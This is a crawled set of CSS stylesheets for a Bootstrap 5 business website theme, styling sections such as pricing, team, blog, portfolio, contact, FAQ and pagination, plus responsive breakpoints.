	display: inline-block;
	color: #000;
	font-weight: 400;
}
.pricing-box .price-list {
	margin-top: 25px;
	margin-bottom: 25px;
	padding: 0 15px;
}
.pricing-box .price-list li {
	position: relative;
	display: block;
	color: #262f3c;
	font-size: 14px;
	padding-bottom: 12px;
}
.pricing-box .price-list li:last-child {
	padding-bottom: 0px;
}
.pricing-box .price-list li i {
	padding-right: 6px;
	color: #274abb;
}
.pricing-box:hover {
	border-color: #274abb;
}
/* ===================================
	10. Team
=================================== */
.team-item {
	text-align: center;
	border-radius: 4px;
	position: relative;
	background-color: #fff;
	border: 1px solid rgba(0,0,0,.10);
	padding: 10px;
	transform: translateY(0px);
	transition: all .4s cubic-bezier(.39, .58, .57, 1);
}
.team-item:hover {
	border: 1px solid #274abb;
}
.team-item .team-img {
	position: relative;
	overflow: hidden;
}
.team-item .team-img img {
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.team-item:hover .team-img img {
	transform: scale(1.2);
}
.team-item .team-body {
	position: absolute;
	bottom: 0px;
	padding: 10px 0px;
	background-color: rgba(0,0,0,0.6);
	width: 100%;
}
.team-item .team-body h3 {
	line-height: 20px;
	margin-bottom: 6px;
}
.team-item .team-body h3 a {
	font-size: 20px;
	color: #fff;
}
.team-item .team-body p {
	color: #ccc;
}
.team-item .team-social {
	padding: 15px 0px;
	background-color: #274abb;
}
.team-item .team-social a {
	color: #ccc;
	text-decoration: none;
	padding: 0px 10px;
	font-size: 14px;
}
.team-item .team-social a:hover {
	color: #fff;
}
/* ===================================
	11. Testimonials
=================================== */
.testimonial-item {
	padding: 25px;
	border: 1px solid rgba(0,0,0,0.2);
	border-radius: 4px;
	text-align: center;
	position: relative;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.testimonial-item .testimonial-img {
	position: relative;
	margin-bottom: 20px;
}
.testimonial-item .testimonial-img img {
	width: auto;
	display: inline-block;
	border-radius: 100%;
	border: 1px solid rgba(0,0,0,0.1);
}
.testimonial-item .testimonial-img i {
	position: absolute;
	bottom: -15px;
	left: 0px;
	right: 0px;
	margin: auto;
	width: 40px;
	color: #fff;
	height: 40px;
	text-align: center;
	line-height: 40px;
	background-color: #274abb;
	border-radius: 100%;
	font-size: 16px;
}
.testimonial-item h4 {
	color: #274abb;
}
.testimonial-item:hover {
	border: 1px solid #274abb;
}
.testimonial-carousel.owl-theme .owl-dots {
	margin-top: 20px !important;
}
.testimonial-carousel.owl-theme .owl-dots .owl-dot span {
	border: 2px solid #282e3e;
	background-color: #fff;
	margin: 0px 6px;
}
.testimonial-carousel.owl-theme .owl-dots .owl-dot span:hover, .testimonial-carousel.owl-theme .owl-dots .owl-dot.active span {
	border: 2px solid #274abb;
	background-color: #274abb;
}
/* ===================================
	12. Blog
=================================== */
.blog-bg {
	background-color: #f3f4f9;
}
/* blog grid */
.blog-item {
	border: 1px solid #ebebeb;
	border-radius: 4px;
	overflow: hidden;
	background-color: #fff;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.blog-item:hover {
	box-shadow: 0 8px 16px rgba(0,0,0,.15);
	border: 1px solid #007bff;
}
.blog-item .post-content {
	padding: 25px 25px 25px 25px;
}
.blog-item .post-tag a {
	color: #fff;
	display: inline-block;
	margin-bottom: 6px;
	border-radius: 4px;
	font-size: 11px;
	background-color: #274abb;
	text-transform: uppercase;
	text-decoration: none;
	padding: 6px 12px;
}
.blog-item h4 a {
	margin-bottom: 10px;
	color: #333;
	font-size: 22px;
	display: inline-block;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.blog-item h4 a:hover {
	color: #274abb;
}
.blog-item .post-meta {
	border-top: 1px solid #ebebeb;
	padding: 15px 25px;
	width: 100%;
	display: inline-block;
}
.blog-item .post-meta li {
	float: left;
	padding-right: 15px;
}
.blog-item .post-meta li:last-child {
	padding-right: 0px;
}
.blog-item .post-meta li a {
	color: #aeaeae;
	font-size: 14px;
	display: inline-block;
	position: relative;
}
.blog-item .post-meta li a i {
	color: #274abb;
	padding-right: 4px;
}
.blog-item .post-figure {
	overflow: hidden;
}
.blog-item .post-figure img {
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.blog-item:hover .post-figure img {
	transform: scale(1.05);
}
/* blog list */
.blog-item-list {
	border: 1px solid #ebebeb;
	border-radius: 4px;
	overflow: hidden;
	background-color: #fff;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.blog-item-list:hover {
	box-shadow: 0 8px 16px rgba(0,0,0,.15);
	border: 1px solid #007bff;
}
.blog-item-list .post-content {
	padding: 15px 15px 15px 0px;
}
.blog-item-list .post-tag a {
	color: #fff;
	display: inline-block;
	margin-bottom: 6px;
	border-radius: 4px;
	font-size: 11px;
	background-color: #274abb;
	text-transform: uppercase;
	text-decoration: none;
	padding: 6px 12px;
}
.blog-item-list h4 a {
	margin-bottom: 10px;
	color: #333;
	font-size: 22px;
	display: inline-block;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.blog-item-list h4 a:hover {
	color: #274abb;
}
.blog-item-list .post-meta {
	border-top: 1px solid #ebebeb;
	padding: 15px 25px 15px 0px;
	width: 100%;
	display: inline-block;
}
.blog-item-list .post-meta li {
	float: left;
	padding-right: 15px;
}
.blog-item-list .post-meta li:last-child {
	padding-right: 0px;
}
.blog-item-list .post-meta li a {
	color: #aeaeae;
	font-size: 14px;
	display: inline-block;
	position: relative;
}
.blog-item-list .post-meta li a i {
	color: #274abb;
	padding-right: 4px;
}
.blog-item-list .post-figure {
	overflow: hidden;
}
.blog-item-list .post-figure img {
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.blog-item-list:hover .post-figure img {
	transform: scale(1.05);
}
/* blog sidebar */
.blog-sidebar h5 {
	font-size: 18px;
	color: #212121;
	font-weight: 500;
}
/* blog search form */
.blog-search-form {
	position: relative;
}
.blog-search-form input {
	border: 1px solid #ced4da;
	width: 100%;
	background-color: #f5f5f5;
	border-radius: 4px;
	padding: 20px;
}
.blog-search-form button {
	position: absolute;
	font-size: 20px;
	top: 50%;
	right: 10px;
	transform: translateY(-50%);
	border: 0px;
	background-color: transparent;
}
.blog-search-form button:hover {
	color: #274abb;
}
/* blog tags */
.list-tags li {
	display: inline-block;
	margin-bottom: 10px;
	margin-right: 10px;
}
.list-tags li a {
	display: inline-block;
	padding: 2px 6px;
	font-size: 12px;
	font-weight: 500;
	letter-spacing: .01em;
	border-radius: 4px;
	text-transform: capitalize;
	background-color: #f5f5f5;
	color: rgba(0,0,0,.75);
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.list-tags li a:hover {
	background-color: #274abb;
	border-color: #274abb;
	color: #fff;
}
/* list categories */
.list-categories li {
	padding-bottom: 10px;
}
.list-categories li:last-child {
	padding-bottom: 0px;
}
.list-categories li a {
	border-bottom: 1px solid #eee;
	font-size: 14px;
	display: inline-block;
	color: #274abb;
	text-decoration: none;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.list-categories li a:hover {
	color: #999;
	border-bottom: 1px solid #274abb;
}
/* list recent posts */
.list-recent-posts li {
	padding-bottom: 10px;
	border-bottom: 1px dashed rgba(0,0,0,0.1);
	margin-bottom: 10px;
}
.list-recent-posts li:last-child {
	padding-bottom: 0px;
	border-bottom: 0px;
	margin-bottom: 0px;
}
.list-recent-posts li a {
	color: #333;
	font-size: 14px;
	text-decoration: none;
	display: inline-block;
	margin-bottom: 8px;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.list-recent-posts li .time {
	color: #274abb;
	font-size: 12px;
}
.list-recent-posts li a:hover {
	color: #274abb;
}
/* download service brochures */
.download-service-brochures {
	background-color: #274abb;
	padding: 20px;
	border-radius: 4px;
}
.download-service-brochures h6 {
	color: #fff;
	font-size: 20px;
	margin-bottom: 8px;
}
.download-service-brochures p {
	color: #fff;
}
/* blog post wrap */
.blog-post-wrap h5.title {
	font-size: 24px;
}
.blog-post-wrap .post-meta {
	border-top: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	padding: 15px 0px;
	width: 100%;
	margin-bottom: 8px;
	display: inline-block;
}
.blog-post-wrap .post-meta li {
	float: left;
	padding-right: 15px;
}
.blog-post-wrap .post-meta li:last-child {
	padding-right: 0px;
}
.blog-post-wrap .post-meta li a {
	color: #aeaeae;
	font-size: 14px;
	display: inline-block;
	position: relative;
}
.blog-post-wrap .post-meta li a i {
	color: #274abb;
	padding-right: 4px;
}
.blog-post-wrap blockquote {
	background-color: #f9f9f9;
	padding: 20px;
}
.blog-post-wrap blockquote p {
	font-size: 18px;
	font-style: italic;
	line-height: 28px;
}
.share ul li {
	color: #000;
	line-height: 40px;
}
.share ul li a {
	color: #333;
	font-size: 14px;
	text-align: center;
	border: 2px solid #ccc;
	border-radius: 100%;
	display: inline-block;
	width: 40px;
	height: 40px;
	line-height: 36px;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.share ul li a:hover {
	color: #fff;
	background-color: #274abb;
	border-color: #274abb;
}
/* comment area */
.comment-bg {
	background-color: #f9f9f9;
}
.blog-post-title {
	font-size: 25px;
	margin-bottom: 10px;
}
.box-comment {
	flex-direction: row;
	display: flex;
}
.box-comment .title {
	font-size: 20px;
	color: #333;
}
.box-comment-image {
	max-width: 30%;
	padding-right: 30px;
	padding-bottom: 0;
	flex-shrink: 0;
}
.box-comment-image img {
	border-radius: 50%;
}
.box-comment * + .meta {
	margin-top: 5px;
	font-size: 14px;
}
.box-comment .time {
	padding-right: 10px;
	color: rgba(0,0,0,.5);
}
.box-comment .meta a {
	font-weight: 500;
	color: #274abb;
	text-transform: uppercase;
	text-decoration: underline;
}
.box-comment * + .exeption {
	margin-top: 15px;
	margin-bottom: 15px;
}
.comment-list * + .comment-list-reply {
	margin-top: 40px;
}
.comment-list > li + li, .comment-list .comment-list-reply > li + li {
	margin-top: 40px;
}
.comment-list .comment-list-reply > li {
	padding-left: 115px;
}
/* post comment form */
.post-comment-form input {
	border-radius: 0;
	height: 46px;
	font-size: 14px;
}
.post-comment-form textarea {
	border-radius: 0;
	font-size: 14px;
}
/* ===================================
	13. Partner
=================================== */
.partner-item img {
	-webkit-filter: grayscale(100%); /* Safari 6.0 - 9.0 */
	filter: grayscale(100%);
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	border: 1px solid rgba(0,0,0,0.1);
	padding: 15px;
}
.partner-item:hover img {
	-webkit-filter: grayscale(0%); /* Safari 6.0 - 9.0 */
	filter: grayscale(0%);
	transform: scale(1);
}
/* ===================================
	14. Footer
=================================== */
.footer {
	position: relative;
	background-image: url(../img/bg/footer-bg.jpg);
	background-repeat: no-repeat;
	background-position: center top;
	background-size: cover;
	z-index: 0;
}
.footer:after {
	position: absolute;
	content: "";
	width: 100%;
	height: 100%;
	top: 0px;
	left: 0px;
	background-color: rgba(0,0,0,0.8);
	z-index: -1;
}
.footer-item-title {
	color: #fff;
	text-transform: uppercase;
	font-size: 20px;
	border-bottom: 1px solid rgba(255,255,255,0.1);
	padding-bottom: 10px;
	margin-bottom: 30px;
}
/* footer link */
.footer-link li {
	padding-bottom: 10px;
}
.footer-link li:last-child {
	padding-bottom: 0px;
}
.footer-link li a {
	color: #fff;
	font-size: 14px;
}
.footer-link li a i {
	color: #274abb;
	font-size: 10px;
	padding-right: 6px;
}
.footer-link li a:hover {
	color: #274abb;
}
/* footer post */
.footer-post-item {
	display: flex;
	flex-direction: row;
	margin-bottom: 20px;
	text-align: left;
}
.footer-post-item:last-child {
	margin-bottom: 0px;
}
.footer-post-item-img {
	flex-shrink: 0;
	max-width: 80px;
	padding-right: 12px;
}
.footer-post-item-img a {
	position: relative;
	display: inline-block;
}
.footer-post-item-img a:after {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	height: 100%;
	background-color: rgba(0,0,0,0.8);
	pointer-events: none;
	opacity: 0;
	transition: .22s;
}
.footer-post-item-img a:hover:after {
	opacity: 1;
}
.footer-post-item .footer-post-des p {
	margin-bottom: 4px;
	line-height: 22px;
}
.footer-post-item .footer-post-des p a {
	color: #fff;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.footer-post-item .footer-post-des p a:hover {
	color: #274abb;
}
.footer-post-item .footer-post-des .footer-post-time {
	color: #999;
}
/* footer about */
.footer-about p {
	color: #fff;
}
/* footer social */
.footer-social a {
	background-color: #3b3b3b;
	display: inline-block;
	width: 30px;
	height: 30px;
	line-height: 30px;
	color: #fff;
	display: inline-block;
	text-align: center;
	border-radius: 100%;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.footer-social a:hover {
	background-color: #274abb;
}
/* footer contact */
.footer-contact li {
	color: #fff;
	font-size: 14px;
	margin-bottom: 10px;
}
.footer-contact li:last-child {
	margin-bottom: 0px;
}
.footer-contact li span {
	color: #274abb;
	font-weight: 700;
}
.footer-contact li a {
	color: #fff;
	font-size: 14px;
}
.footer-contact li a:hover {
	color: #274abb;
}
/* copyright footer */
.copyright-footer {
	background-color: #202020;
	padding: 16px 0px;
}
.copyright-footer p {
	color: #fff;
}
/* ===================================
	15. Inner Page Title
=================================== */
.inner-page-title {
	background-image: url(../img/bg/inner-page-title-bg.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center top;
	z-index: 0;
	position: relative;
	padding: 100px 0px;
	text-align: center;
}
.inner-page-title:after {
	position: absolute;
	content: "";
	width: 100%;
	height: 100%;
	top: 0px;
	left: 0px;
	background-color: rgba(0,0,0,0.7);
	z-index: -1;
}
.inner-page-title h1 {
	color: #fff;
	line-height: 32px;
	margin-bottom: 16px;
	text-transform: uppercase;
}
.inner-page-title p {
	color: #fff;
}
/* Breadcrumb */
.breadcrumb-area {
	border-top: 1px solid #274abb;
	padding: 10px 0px 0px 0px;
	text-align: center;
	display: inline-block;
}
.breadcrumb-area .breadcrumb li, .breadcrumb-area .breadcrumb li a {
	color: #fff;
	text-transform: uppercase;
	font-size: 12px;
}
.breadcrumb-area .breadcrumb li a:hover {
	color: #274abb;
}
.breadcrumb-area .breadcrumb-item + .breadcrumb-item:before {
	color: rgba(255,255,255,0.4);
}
/* ===================================
	16. Portfolio
=================================== */
#portfoliolist .portfolio {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	display: none;
}
.portfolio-box {
	margin-bottom: 30px;
	position: relative;
	border-radius: 4px;
	overflow: hidden;
}
.portfolio-box .portfolio-box-img {
	position: relative;
	overflow: hidden;
}
.portfolio-box .portfolio-box-img .hoverlay {
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	opacity: 0;
	background-color: rgba(0,0,0,0.8);
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.portfolio-box:hover .portfolio-box-img .hoverlay {
	opacity: 1;
}
.portfolio-box .readmore {
	color: #fff;
	font-size: 16px;
	border-radius: 100%;
	position: absolute;
	left: 15px;
	top: 15px;
	width: 40px;
	opacity: 0;
	height: 40px;
	text-align: center;
	line-height: 40px;
	background-color: #274abb;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.portfolio-box .hoverlay a:hover {
	color: #fff;
}
.portfolio-box:hover .readmore {
	opacity: 1;
}
.portfolio-box .portfolio-box-des {
	position: absolute;
	bottom: 0px;
	width: 100%;
	text-align: center;
	background-color: rgba(0,0,0,0.6);
	padding: 16px 0px;
}
.portfolio-box .portfolio-box-des h5 a {
	color: #fff;
	font-size: 18px;
	text-transform: uppercase;
	font-family: 'Montserrat', sans-serif;
}
.portfolio-box .portfolio-box-des h5 a:hover {
	color: #274abb;
}
.portfolio-box .date {
	position: absolute;
	top: 15px;
	right: 15px;
	color: #000;
	text-transform: uppercase;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.portfolio-box:hover .date {
	color: #fff;
}
.filter1 {
	background-color: #fff;
	border-top: 1px solid #f5f5f5;
	border-bottom: 1px solid #f5f5f5;
	padding: 0px 15px 0px 0px;
}
.filter1 li span {
	cursor: pointer;
	padding: 12px 12px 12px 12px;
	display: inline-block;
	position: relative;
	font-size: 14px;
	font-weight: 300;
	border-bottom: 2px solid #fff;
	text-transform: uppercase;
	font-family: 'Montserrat', sans-serif;
}
.filter1 li span:hover {
	color: #1f71ff;
	border-bottom: 2px solid #1f71ff;
}
.filter1 li span.active {
	color: #1f71ff;
	border-bottom: 2px solid #1f71ff;
}
/* project des */
.project-des h4 {
	font-size: 30px;
	position: relative;
	text-transform: capitalize;
}
.project-des blockquote {
	background-color: #f5f5f5;
	padding: 20px;
}
.project-des blockquote p {
	font-style: italic;
	font-size: 18px;
	line-height: 28px;
	position: relative;
	padding: 0px 0px 0px 50px;
}
.project-des blockquote i {
	position: absolute;
	left: 0px;
	top: 6px;
	font-size: 35px;
	color: #274abb;
}
/* project info */
.project-info {
	padding: 15px;
	border: 1px solid #f5f5f5;
	background-color: #274abb;
}
.project-info li {
	position: relative;
	border-bottom: 1px solid rgba(255,255,255,0.2);
	padding-bottom: 12px;
	margin-bottom: 16px;
}
.project-info li span {
	color: #CCC;
}
.project-info li:last-child {
	border-bottom: 0;
	padding-bottom: 0px;
	margin-bottom: 0px;
}
.project-info li h4 {
	font-size: 18px;
	margin-bottom: 6px;
	text-transform: uppercase;
	color: #fff;
}
/* key feature */
.key-feature ul li {
	position: relative;
	margin-bottom: 16px;
	padding-left: 18px;
}
.key-feature ul li:last-child {
	margin-bottom: 0px;
}
.key-feature ul li:before {
	position: absolute;
	content: "";
	width: 8px;
	height: 8px;
	background-color: #274abb;
	border-radius: 100%;
	top: 50%;
	transform: translateY(-50%);
	left: 0px;
}
/* get in touch */
.get-in-touch {
	background-color: #f7f7f7;
	padding: 25px;
}
.get-in-touch h5 {
	text-transform: uppercase;
	margin-bottom: 16px;
	padding-bottom: 16px;
	border-bottom: 1px solid rgba(0,0,0,0.1);
}
.list-contacts {
	text-align: left;
	font-size: 0;
	line-height: 0;
}
.list-contacts li {
	margin-bottom: 20px;
}
.list-contacts li:last-child {
	margin-bottom: 0px;
}
.list-contacts i {
	text-align: center;
	min-width: 21px;
	font-size: 20px;
	line-height: 24px;
	color: #274abb;
	margin-right: 8px;
}
.list-contacts a {
	display: inline-block;
	vertical-align: middle;
	font-size: 16px;
	line-height: 1.5;
	color: #333;
	letter-spacing: .025em;
}
/* ===================================
	17. Contact Us
=================================== */
/* contact list */
.list-terms-medium {
	position: relative;
	margin-bottom: 0;
}
.list-terms-medium dt {
	letter-spacing: .1em;
	font-weight: 700;
	text-transform: uppercase;
	color: #151515;
	font-size: 14px;
	padding-bottom: 6px;
}
.list-terms-medium dt i {
	color: #274abb;
}
.list-terms-medium dd {
	font-size: 14px;
}
.list-terms-medium dt::after {
	content: ':';
}
.list-terms-medium_secondary a {
	color: #9b9b9b;
}
.list-creative > li {
	padding: 25px 0;
}
.list-creative > li:first-child {
	padding-top: 0;
}
.list-creative > li:last-child {
	padding-bottom: 0;
}
.list-creative > li + li {
	border-top: 1px solid #e8e8e8;
}
.list-comma > li {
	display: inline-block;
	vertical-align: middle;
}
.list-comma > li:not(:last-child)::after {
	content: ',';
	display: inline-block;
}
.list-terms-medium a {
	color: #9b9b9b;
}
/* footer social */
.contact-social a {
	background-color: #3b3b3b;
	display: inline-block;
	width: 30px;
	height: 30px;
	line-height: 30px;
	color: #fff;
	display: inline-block;
	text-align: center;
	border-radius: 100%;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.contact-social a:hover {
	background-color: #274abb;
}
/* contact form */
.contact-form-area {
	background-color: #f3f4f9;
}
.contact-form input {
	border-radius: 0;
	height: 46px;
	font-size: 14px;
}
.contact-form textarea {
	border-radius: 0;
	font-size: 14px;
}
.help-block.with-errors ul {
	color: #721c24;
	background-color: #f8d7da;
	border-color: #f5c6cb;
	padding: 10px;
	text-align: left;
}
/* map area */
.map-area {
	height: 450px;
}
.map-area iframe {
	border: 0px;
	width: 100%;
	height: 450px;
}
/* ===================================
	18. Gallery
=================================== */
.gallery-box {
	position: relative;
	width: 100%;
	border-radius: 4px;
	overflow: hidden;
}
.gallery-box .gallery-hover {
	position: absolute;
	width: 92%;
	height: 92%;
	background-color: rgba(0,0,0,0.6);
	top: 4%;
	left: 4%;
	text-align: center;
	border: 1px solid rgba(255,255,255,0.8);
	transform: scale(0);
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	border-radius: 4px;
	overflow: hidden;
}
.gallery-box:hover .gallery-hover {
	transform: scale(1);
}
.gallery-content h6 {
	color: #fff;
	font-size: 18px;
	padding-left: 15px;
	padding-top: 15px;
}
.gallery-content a {
	position: absolute;
	display: inline-block;
	bottom: 15px;
	right: 15px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	background-color: #274abb;
	color: #fff;
	border-radius: 100%;
}
/* ===================================
	19. Faq
=================================== */
.faq-box .accordion-item .accordion-header .accordion-button .fa-chevron-up {
	display: inline-block;
	color: #274abb;
	position: absolute;
	right: 15px;
	top: 50%;
	transform: translateY(-50%);
}
.faq-box .accordion-item .accordion-header .accordion-button.collapsed .fa-chevron-up {
	display: none;
}
.faq-box .accordion-item .accordion-header .accordion-button.collapsed .fa-chevron-down {
	display: inline-block;
	position: absolute;
	right: 15px;
	top: 50%;
	transform: translateY(-50%);
}
.faq-box .accordion-item .accordion-header .accordion-button .fa-chevron-down {
	display: none;
}
.faq-box .accordion-item .card-header {
	background-color: transparent;
}
.faq-box .accordion-item .accordion-header .accordion-button.collapsed {
	color: #333 !important;
	padding: 10px 15px;
	font-size: 18px;
	font-weight: 500;
	background-color: #f8f8f8;
	font-family: 'Work Sans', sans-serif;
}
.faq-box .accordion-item {
	margin-bottom: 10px;
	border-radius: 4px !important;
	border: 1px solid #dee2e6 !important;
}
.faq-box .accordion-item:last-child {
	margin-bottom: 0px;
}
.faq-box .accordion-item .accordion-header {
	padding: 0px;
	border-bottom: 0px;
}
.faq-box .accordion-item .accordion-body {
	line-height: 24px;
	padding: 15px;
	color: #333;
	margin-top: 1px;
}
.faq-box .accordion-item .accordion-header .accordion-button {
	color: #274abb !important;
	padding: 10px 15px;
	background-color: #f8f8f8;
	position: relative;
	font-size: 18px;
	font-weight: 500;
	font-family: 'Work Sans', sans-serif;
}
.faq-box .accordion-item .accordion-header .accordion-button:after{
	display:none;
}
.faq-box .accordion-item .accordion-body ul {
	margin-left: 15px;
}
.faq-box .accordion-item .accordion-body ul li {
	list-style: circle;
}
/* ===================================
	20. Error Page
=================================== */
.error-page h2 {
	font-size: 100px;
	font-weight: 700;
	line-height: 90px;
	color: #274abb;
}

/*新增加的css*/
.pagination-container {
  padding: 20px 16px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.pagination {
  margin-top: 20px;
  display: flex;
  flex-wrap: nowrap;
  gap: 6px;
}
.pagination a,
.pagination span {
  min-width: 38px;
  height: 38px;
  border: 1px solid #ccc;
  text-decoration: none;
  color: #333;
  border-radius: 4px;
  font-size: 16px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.pagination .current {
  background-color: rgb(255 121 8);
  color: white;
  border-color: rgb(255 121 8);
}
.pagination .disabled {
  color: #aaa;
  border-color: #eee;
}

--- FILE ---
content_type: text/css
request_url: http://www.fjcrjy.com.cn/themes/fjcrjy_com_cn/skin/css/responsive.css
body_size: 1109
content:
@charset "utf-8";
/* CSS Document */

/* 

	Template Name : Akeuam - Multipurpose Bootstrap 5 Theme
	Author : Rainbow Design
	
*/

/* Medium Devices, Desktops */
@media (max-width: 991px) {
.header-lover .navbar .nav-item .nav-link {
	padding: 26px 10px;
	font-size: 11px;
}
.header-contact li i {
	margin-bottom: 12px;
}
.header-contact li dl {
	display: flex;
}
.header-contact li dl dt {
	margin-right: 8px;
}
.header-social {
	height: 16px;
}
.about-tab .nav-tabs .nav-item {
	padding-left: 2px;
	padding-right: 2px;
}
.about-tab .nav-tabs .nav-link {
	padding: 11px 11px;
	font-size: 11px;
}
.team-item .team-body {
	padding: 22px;
}
.team-item .team-body h3 a {
	font-size: 18px;
}
}
/* Small Devices, Tablets */
@media (max-width: 767px) {
.header-social {
	width: 100%;
	margin-top: 8px;
}
.header-social li {
	float: none;
}
.header-contact .header-social li:nth-child(2) {
	border-right: 0;
}
.header-contact li:last-child {
	border-right: 0;
}
.header-contact .header-social li:nth-child(1), .header-contact .header-social li:nth-child(2) {
	border-bottom: 0;
}
.header-upper-bar {
	display: block !important;
}
.header-lover {
	padding: 12px 0px;
}
.slider .carousel-caption p {
	display: none;
}
.slider .carousel-caption h2 {
	font-size: 30px;
}
.header-lover .navbar .nav-item .nav-link {
	padding: 10px 10px;
}
.header-lover .navbar-nav {
	border-top: 1px solid #f5f5f5;
	margin-top: 10px;
}
.header-lover .navbar .nav-item .nav-link {
	padding: 10px 10px 10px 0px;
}
.service-item .service-item-header {
	display: inline-block !important;
	margin-bottom: 10px;
}
.filter1 {
	padding: 0px;
	text-align: center;
}
.filter1 li {
	margin: 0 !important;
}
.filter1 li span {
	font-size: 12px;
	padding: 12px 6px 12px 6px;
}
.service-item .service-item-header h4 {
	margin-top: 25px;
}
.subscribe-area h2 {
	font-size: 32px;
	line-height: 40px;
}
.inner-page-title {
	padding: 100px 0px;
}
.comment-list .comment-list-reply > li {
	padding-left: 0px;
}
.blog-item-list {
	padding: 15px;
}
.blog-item-list .post-figure img {
	width: 100%;
}
.blog-item-list .post-meta {
	padding: 15px 25px 0px 0px;
}
}

/* Extra Small Devices, Phones */
@media (max-width: 575px) {
.sticky .header-space {
	display: none !important;
}
.sticky .header-lover {
	position: relative !important;
}
.sticky .header-upper-bar {
	display: inline-block !important;
}
.header-contact li {
	width: 100%;
	border-left: 0;
}
.header-contact li:nth-child(2) {
	border-right: 0;
}
.header-contact li dl {
	display: inline-block;
	padding-left: 0px;
}
.header-contact li i {
	margin-bottom: 0px;
}
.header-social {
	text-align: center;
}
.slider .carousel-caption h2 {
	font-size: 16px;
	margin-bottom: 10px;
	line-height: 20px;
}
.slider .carousel-fade .carousel-item img {
	height: 155px;
}
.slider .carousel-caption .btn-style-1, .slider .carousel-caption .btn-style-2 {
	padding: 6px 12px;
	font-size: 12px;
}
.slider .carousel-indicators {
	margin-bottom: 6px;
}
.header-upper-bar {
	border-bottom: 0;
}
.testimonial-item .testimonial-img {
	position: relative;
	top: 0px;
	transform: inherit;
	margin-bottom: 10px;
}
.testimonial-item {
	padding: 20px;
	text-align: center;
}
.testimonial-carousel.owl-carousel .owl-item img {
	width: auto !important;
	display: inline-block;
}
.inner-page-title {
	padding: 70px 0px;
}
.inner-page-title h1 {
	font-size: 28px;
}
.project-des h4 {
	font-size: 20px;
}
.box-comment-image {
	width: 100%;
	max-width: 100%;
	padding-right: 0;
	margin-bottom: 10px;
}
.box-comment {
	flex-direction: column;
	display: block;
}
.faq-box .accordion-item .accordion-header .accordion-button.collapsed {
	padding: 10px 38px 10px 15px;
}
.blog-item-list .post-meta li a {
	font-size: 12px;
}
}


--- FILE ---
content_type: text/css
request_url: http://www.fjcrjy.com.cn/themes/fjcrjy_com_cn/skin/css/helper.css
body_size: 4400
content:
@charset "utf-8";
/* CSS Document */

/*========================================================================
	
	Table of contents
	
	01. Transition CSS
	02. Font Size
	03. Social icon color
	04. Padding
	05. Margin
	06. Border

========================================================================*/

/*--------------------------
	01. Transition CSS
--------------------------*/
.transition-1s {
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
}
.transition-02s {
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
